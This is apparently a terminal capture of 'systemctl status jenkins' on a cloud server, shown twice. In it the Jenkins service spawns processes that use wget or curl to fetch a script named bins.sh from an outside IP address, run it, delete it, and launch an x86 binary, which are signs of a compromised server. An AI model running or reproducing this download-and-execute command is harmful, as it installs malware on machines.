 [root@ip-172-31-30-48 ec2-user]# sudo systemctl start jenkins
[root@ip-172-31-30-48 ec2-user]# sudo systemctl status jenkins
● jenkins.service - Jenkins Continuous Integration Server
     Loaded: loaded (/usr/lib/systemd/system/jenkins.service; enabled; preset: >
     Active: active (running) since Sun 2026-02-22 20:44:21 UTC; 14h ago
   Main PID: 93706 (java)
      Tasks: 196 (limit: 4666)
     Memory: 832.3M
        CPU: 55min 27.458s
     CGroup: /system.slice/jenkins.service
             ├─ 93706 /usr/bin/java -Djava.awt.headless=true -jar /usr/share/ja>
             ├─110080 sh -c "cd /tmp || cd /var/run; (wget http://5.175.192.161>
             ├─110085 /bin/sh ./bins.sh
             ├─110138 ./x86
             ├─110415 sh -c "cd /tmp || cd /var/run; (wget http://5.175.192.161>
             ├─110420 /bin/sh ./bins.sh
             ├─110423 ./x86
             ├─110643 sh -c "cd /tmp || cd /var/run; (wget http://5.175.192.161>
             ├─110648 /bin/sh ./bins.sh
             └─110651 ./x86

Feb 22 20:44:20 ip-172-31-30-48.ec2.internal jenkins[93706]: 2026-02-22 20:44:2>
Feb 22 20:44:21 ip-172-31-30-48.ec2.internal jenkins[93706]: 2026-02-22 20:44:2>
Feb 22 20:44:21 ip-172-31-30-48.ec2.internal jenkins[93706]: 2026-02-22 20:44:2>
Feb 22 20:44:21 ip-172-31-30-48.ec2.internal systemd[1]: Started jenkins.servic>
lines 1-23...skipping...
● jenkins.service - Jenkins Continuous Integration Server
     Loaded: loaded (/usr/lib/systemd/system/jenkins.service; enabled; preset: disabled)
     Active: active (running) since Sun 2026-02-22 20:44:21 UTC; 14h ago
   Main PID: 93706 (java)
      Tasks: 196 (limit: 4666)
     Memory: 832.3M
        CPU: 55min 27.458s
     CGroup: /system.slice/jenkins.service
             ├─ 93706 /usr/bin/java -Djava.awt.headless=true -jar /usr/share/java/jenkins.war --webroot=/var/cache/jenkins/war --httpPort=8080
             ├─110080 sh -c "cd /tmp || cd /var/run; (wget http://5.175.192.161:5001/bins.sh -O bins.sh || curl -O http://5.175.192.161:5001/bins.sh); chmod +x bins.sh; ./bins.sh; rm -f bins.sh"
             ├─110085 /bin/sh ./bins.sh
             ├─110138 ./x86
             ├─110415 sh -c "cd /tmp || cd /var/run; (wget http://5.175.192.161:5001/bins.sh -O bins.sh || curl -O http://5.175.192.161:5001/bins.sh); chmod +x bins.sh; ./bins.sh; rm -f bins.sh"
             ├─110420 /bin/sh ./bins.sh
             ├─110423 ./x86
             ├─110643 sh -c "cd /tmp || cd /var/run; (wget http://5.175.192.161:5001/bins.sh -O bins.sh || curl -O http://5.175.192.161:5001/bins.sh); chmod +x bins.sh; ./bins.sh; rm -f bins.sh"
             ├─110648 /bin/sh ./bins.sh
             └─110651 ./x86

Feb 22 20:44:20 ip-172-31-30-48.ec2.internal jenkins[93706]: 2026-02-22 20:44:20.861+0000 [id=48]        INFO        hudson.util.Retrier#start: Attempt #1 to do the action check updates server
Feb 22 20:44:21 ip-172-31-30-48.ec2.internal jenkins[93706]: 2026-02-22 20:44:21.184+0000 [id=32]        INFO        jenkins.InitReactorRunner$1#onAttained: Completed initialization
Feb 22 20:44:21 ip-172-31-30-48.ec2.internal jenkins[93706]: 2026-02-22 20:44:21.429+0000 [id=23]        INFO        hudson.lifecycle.Lifecycle#onReady: Jenkins is fully up and running
Feb 22 20:44:21 ip-172-31-30-48.ec2.internal systemd[1]: Started jenkins.service - Jenkins Continuous Integration Server.
Feb 22 20:44:33 ip-172-31-30-48.ec2.internal jenkins[93706]: 2026-02-22 20:44:33.825+0000 [id=48]        INFO        h.m.DownloadService$Downloadable#load: Obtained the updated data file for hudson.tasks.Maven>
Feb 22 20:44:34 ip-172-31-30-48.ec2.internal jenkins[93706]: 2026-02-22 20:44:34.216+0000 [id=48]        INFO        h.m.DownloadService$Downloadable#load: Obtained the updated data file for hudson.plugins.son>
Feb 22 20:44:34 ip-172-31-30-48.ec2.internal jenkins[93706]: 2026-02-22 20:44:34.537+0000 [id=48]        INFO        h.m.DownloadService$Downloadable#load: Obtained the updated data file for hudson.plugins.son>
Feb 22 20:44:36 ip-172-31-30-48.ec2.internal jenkins[93706]: 2026-02-22 20:44:36.138+0000 [id=48]        INFO        h.m.DownloadService$Downloadable#load: Obtained the updated data file for org.jenkinsci.plug>